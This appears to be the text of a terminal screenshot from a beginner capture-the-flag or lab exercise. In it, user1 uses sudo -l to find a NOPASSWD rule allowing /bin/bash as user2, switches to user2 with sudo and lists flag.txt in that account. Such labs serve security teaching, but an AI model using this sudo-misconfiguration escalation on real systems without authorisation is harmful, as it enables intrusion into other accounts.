 File Edit View Search Terminal Help
user1@ng-403046-gettingstartedprivesc-tpjhy-5b48cd98f4-8v42v:~$ whoami
user1
user1@ng-403046-gettingstartedprivesc-tpjhy-5b48cd98f4-8v42v:~$ sudo -l
Matching Defaults entries for user1 on ng-403046-gettingstartedprivesc-tpjhy-5b48cd98f4-8v42v:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user1 may run the following commands on ng-403046-gettingstartedprivesc-tpjhy-5b48cd98f4-8v42v:
    (user2 : user2) NOPASSWD: /bin/bash
user1@ng-403046-gettingstartedprivesc-tpjhy-5b48cd98f4-8v42v:~$ sudo -u user2 /bin/bash
user2@ng-403046-gettingstartedprivesc-tpjhy-5b48cd98f4-8v42v:/home/user1$ whoami
user2
user2@ng-403046-gettingstartedprivesc-tpjhy-5b48cd98f4-8v42v:/home/user1$ cd ~
user2@ng-403046-gettingstartedprivesc-tpjhy-5b48cd98f4-8v42v:~$ dir
flag.txt
user2@ng-403046-gettingstartedprivesc-tpjhy-5b48cd98f4-8v42v:~$